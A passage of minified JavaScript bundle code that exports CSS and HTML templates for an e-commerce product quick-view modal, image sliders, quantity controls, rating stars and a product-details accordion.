.cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/bcd3e8ce.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-left-slider"> <a class="ccthumb-previews"><img src="https://cdn.convertcart.com/uploads/2def18cb.png" alt="previous"></a> <a class="ccthumb-next"><img src="https://cdn.convertcart.com/uploads/6a464eeb.png" alt="next"></a> <div class="cc-slider-wraper"> <div class="cc-thumb-sliders"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-sli-img"> <div class="cc-sli-images"> <a class="" href="#"><img src="" alt="thumbnail"></a> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:9999999999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:80%;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:0;top:-38px;width:20px;height:20px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:15px;overflow-y:auto;max-height:880px;margin:10px;flex-direction:column}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-track{border-radius:10px;background-color:#dde}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar{width:4px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-slider-wrap{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss{padding:0;text-align:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss .cc-img{width:100%;height:300px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss iframe{width:90%;margin:0 auto}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{padding:0 30px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-thumb-slider-wrap{margin:0 -4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-itemss{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-thumb-slider{display:flex;margin:0 -4px;justify-content:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-itemss{width:20%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-itemss{cursor:pointer;padding:4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-indiactive .cc-img-wrap{border:1px solid #dadada}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:100%;padding:20px 0 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-top-content{background:unset;box-shadow:unset}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent;border:0;border-radius:0;margin:0;width:100%;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .mobile{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{margin-top:0!important;margin-bottom:10px !importantx;font-size:24px!important;font-weight:600;line-height:normal;text-transform:uppercase;color:#fff!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view #mobile-addcart-trust{display:none}.cc-quick-view-16229760 .cc-product-link{display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap{display:flex;width:100%;position:relative}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap:after{content:"";padding-top:100%;display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image-wrap{position:absolute;width:100%;height:100%;top:0;left:0}.cc-quick-view-16229760 .cc-thumbnail-image .cc-img-wrap{display:flex;height:100%;padding:3px}.cc-quick-view-16229760 .cc-thumbnail-image .cc-thumb-image{max-width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover;align-self:center;margin:0 auto}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__prev{left:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__next{right:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:40px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__prev{left:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__next{right:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:30px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-thumb__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{top:-29px;width:20px;height:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{padding:0;max-height:580px;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{padding:20px 15px 0}}@media only screen and (max-width:769px){.product span.image-holder{display:block}.cc-quick-view-16229760 #product-top .product-top-content{background:transparent;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{color:#fff!important}.cc-quick-view-16229760 .product-option .option button.active{color:#fff;border:1px solid #fff;box-shadow:0 0 0 1px #fff;background:transparent}}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view{width:420px;max-width:calc(100% - 30px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{font-size:18px!important;line-height:26px}.cc-quick-view-16229760 #add-to-cart-target{width:100%;padding-top:20px}.cc-qvw-16229760 .cc-qvw-label{font-size:14px;line-height:16px}}@media only screen and (max-width:369px){.cc-quick-view-16229760 .cc-quick-view{max-width:calc(100% - 20px)}}</style>'},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/6a2cb3a0.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> <div class="cc-qv-product-image"></div> <div class="cc-thumbnail-image"></div> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-slider-wrap"> <div class="cc-slider"> </div> <div class="cc-slider__arrows"> <div class="cc-slider__btn cc-slider__prev"> <button class="cc-slider-btn cc-prev" type="button" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="15" height="34" viewBox="0 0 15 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M11.5007 1.45486L2.07593 15.6689C1.9883 15.8009 1.91879 15.9577 1.87136 16.1302C1.82393 16.3028 1.79952 16.4878 1.79952 16.6746C1.79952 16.8613 1.82393 17.0463 1.87136 17.2189C1.91879 17.3914 1.9883 17.5482 2.07593 17.6802L11.5007 31.8942C11.6775 32.161 11.9174 32.3108 12.1675 32.3108C12.4176 32.3108 12.6574 32.161 12.8343 31.8942C13.0111 31.6275 13.1105 31.2658 13.1105 30.8886C13.1105 30.5114 13.0111 30.1497 12.8343 29.883L4.07515 16.6746L12.8343 3.46615C12.9218 3.33409 12.9913 3.17731 13.0387 3.00476C13.0861 2.83221 13.1105 2.64727 13.1105 2.46051C13.1105 2.27374 13.0861 2.08881 13.0387 1.91626C12.9913 1.74371 12.9218 1.58693 12.8343 1.45486C12.7467 1.3228 12.6428 1.21804 12.5283 1.14657C12.4139 1.0751 12.2913 1.03831 12.1675 1.03831C12.0436 1.03831 11.921 1.0751 11.8066 1.14657C11.6922 1.21804 11.5882 1.3228 11.5007 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-slider__btn cc-slider__next"> <button class="cc-slider-btn cc-next" type="button" aria-label="Next Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="14" height="34" viewBox="0 0 14 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M3.11273 1.45486L12.5375 15.6689C12.6251 15.8009 12.6946 15.9577 12.742 16.1302C12.7895 16.3028 12.8139 16.4878 12.8139 16.6746C12.8139 16.8613 12.7895 17.0463 12.742 17.2189C12.6946 17.3914 12.6251 17.5482 12.5375 17.6802L3.11273 31.8942C2.93588 32.161 2.69603 32.3108 2.44593 32.3108C2.19583 32.3108 1.95597 32.161 1.77913 31.8942C1.60228 31.6275 1.50293 31.2658 1.50293 30.8886C1.50293 30.5114 1.60228 30.1497 1.77913 29.883L10.5382 16.6746L1.77913 3.46615C1.69156 3.33409 1.6221 3.17731 1.57471 3.00476C1.52732 2.83221 1.50293 2.64727 1.50293 2.46051C1.50293 2.27374 1.52732 2.08881 1.57471 1.91626C1.6221 1.74371 1.69156 1.58693 1.77913 1.45486C1.86669 1.3228 1.97065 1.21804 2.08506 1.14657C2.19947 1.0751 2.32209 1.03831 2.44593 1.03831C2.56976 1.03831 2.69239 1.0751 2.8068 1.14657C2.92121 1.21804 3.02516 1.3228 3.11273 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-thumb-slider-wrap"> <div class="cc-thumb-slider"> </div> <div class="cc-thumb__arrows"> <div class="cc-thumb-slider__btn cc-thumb__prev"> <button class="cc-thumb-slider-btn cc-thumb-prev" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="11" height="24" viewBox="0 0 11 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M8.23276 2.16173L1.98276 11.5877C1.92465 11.6753 1.87855 11.7792 1.8471 11.8937C1.81564 12.0081 1.79945 12.1308 1.79945 12.2546C1.79945 12.3785 1.81564 12.5012 1.8471 12.6156C1.87855 12.73 1.92465 12.834 1.98276 12.9215L8.23276 22.3475C8.35003 22.5244 8.50909 22.6238 8.67495 22.6238C8.8408 22.6238 8.99986 22.5244 9.11713 22.3475C9.23441 22.1707 9.30029 21.9308 9.30029 21.6807C9.30029 21.4305 9.23441 21.1906 9.11713 21.0138L3.30854 12.2546L9.11713 3.49551C9.1752 3.40794 9.22127 3.30397 9.25269 3.18954C9.28412 3.07512 9.30029 2.95248 9.30029 2.82862C9.30029 2.70477 9.28412 2.58213 9.25269 2.46771C9.22127 2.35328 9.1752 2.24931 9.11713 2.16173C9.05907 2.07416 8.99013 2.00469 8.91426 1.95729C8.83839 1.90989 8.75707 1.8855 8.67495 1.8855C8.59282 1.8855 8.51151 1.90989 8.43564 1.95729C8.35977 2.00469 8.29083 2.07416 8.23276 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-thumb-slider__btn cc-thumb__next"> <button class="cc-thumb-slider-btn cc-thumb-next" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="10" height="24" viewBox="0 0 10 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M2.38052 2.16173L8.63052 11.5877C8.68863 11.6753 8.73473 11.7792 8.76619 11.8937C8.79764 12.0081 8.81383 12.1308 8.81383 12.2546C8.81383 12.3785 8.79764 12.5012 8.76619 12.6156C8.73473 12.73 8.68863 12.834 8.63052 12.9215L2.38052 22.3475C2.26325 22.5244 2.10419 22.6238 1.93834 22.6238C1.77248 22.6238 1.61342 22.5244 1.49615 22.3475C1.37887 22.1707 1.31299 21.9308 1.31299 21.6807C1.31299 21.4305 1.37887 21.1906 1.49615 21.0138L7.30474 12.2546L1.49615 3.49551C1.43808 3.40794 1.39202 3.30397 1.36059 3.18954C1.32916 3.07512 1.31299 2.95248 1.31299 2.82862C1.31299 2.70477 1.32916 2.58213 1.36059 2.46771C1.39202 2.35328 1.43808 2.24931 1.49615 2.16173C1.55422 2.07416 1.62315 2.00469 1.69902 1.95729C1.7749 1.90989 1.85621 1.8855 1.93833 1.8855C2.02046 1.8855 2.10177 1.90989 2.17765 1.95729C2.25352 2.00469 2.32245 2.07416 2.38052 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <img class="cc-img" src="" alt="main image"> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <div class="cc-image__wrap"> <div class="cc-image-wrap"> <div class="cc-img-wrap"> <img class="cc-img cc-thumb-image" src="" alt="thumbnail image"> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none;margin-right:15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-30059977"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> 